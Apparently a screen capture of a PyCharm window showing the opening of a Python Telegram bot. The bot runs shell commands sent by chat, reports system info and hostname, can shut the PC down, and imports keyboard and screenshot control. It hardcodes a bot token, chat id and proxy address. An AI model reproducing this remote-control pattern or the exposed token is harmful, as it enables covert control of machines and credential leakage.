 File Edit View Navigate Code Refactor Run Tools VCS Window Help Tuanpa48 - Bot_telegram\tuanpa_bot.py - Administrator
Tuanpa48 Bot_telegram tuanpa_bot.py tuanpa_bot
Project
Project
Bot_telegram\tuanpa_bot.py Chart.py telegramBot-main\tuanpa_bot.py
Tuanpa48 C:\Users\tuanpa48\PycharmProjects\Tuanpa48
Bot_telegram
0.jpeg
Chart.py
test.py
test2.py
Tool_Do_CMN_PC.py
tuanpa_bot.py
venv
run.log
test.py
test_client_server.py
Tool_Do_CMN_PC.py
External Libraries
Scratches and Consoles
Cc W .* 0 results
Replace Replace All Exclude
2 98 20
1 import subprocess
2 import telebot
3 import emoji
4 from pynput import keyboard
5 from datetime import datetime
6 from pynput.keyboard import Key, Controller
7 import schedule
8 import threading
9 import matplotlib.pyplot as plt
10 import numpy as np
11 import pyautogui
12 import random
13
14
15
16 bot = telebot.TeleBot("1764092484:AAFH54usSJHnb36qu0xTIvbamqBVXEggnc0")
17 telebot.apihelper.proxy = {'https':'http://10.57.10.34:3128'}
18 chat_id=990978363
19 # ---------------------------------------------------------------------------
20
21 def console(a):
22 split=a.split(" ")
23 try:
24 bot.send_message(chat_id,(subprocess.run(split, stdout=subprocess.PIPE)).stdout.decode())
25 except:
26 bot.send_message(chat_id,"Nhập lại đi, sai cmnr :(( .Mà cũng có thể là nó dài quá. Nó không show được")
27 def send_system():
28 system = subprocess.run(["systeminfo"], stdout=subprocess.PIPE)
29 print((system.stdout).decode())
30 return ((system.stdout).decode())
31 def get_host_name():
32 icon=emoji.emojize('⛔',language='es')
33 hostname = subprocess.run(["hostname"], stdout=subprocess.PIPE)
34 return hostname.stdout.decode()
35 def send_notify():
36 icon = emoji.emojize('⛔', language='es')
37 notify=icon+" ["+datetime.now().strftime('%Y-%m-%d %H:%M:%S')+"]"+'\n'+" Have connected from "+get_host_name()
38 bot.send_message(chat_id,notify)
39 def shutdown():
40 shut = subprocess.run(["shutdown","/s"], stdout=subprocess.PIPE)
sceenshot()
Structure
Favorites
Find Run TODO Problems Debug Terminal Python Console Event Log
Connection to Python debugger failed: Interrupted function call: accept failed (4/5/2021 8:10 AM) 96:33 CRLF UTF-8 Tab* Python 3.9 (Tuanpa48)
PC Desktop ENG 8:17 AM
4/8/2021
19